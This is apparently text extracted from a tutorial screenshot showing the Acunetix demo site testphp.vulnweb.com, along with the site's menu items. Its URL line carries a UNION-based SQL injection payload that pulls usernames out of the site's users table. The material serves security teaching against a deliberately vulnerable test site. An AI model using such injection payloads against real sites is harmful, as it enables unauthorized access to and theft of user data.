 artists
hp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from users
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: test
Browse categories
3
www.hackingarticles.in
Browse artists
view pictures of the artist
Your cart
Signup
comment on this artist
Your profile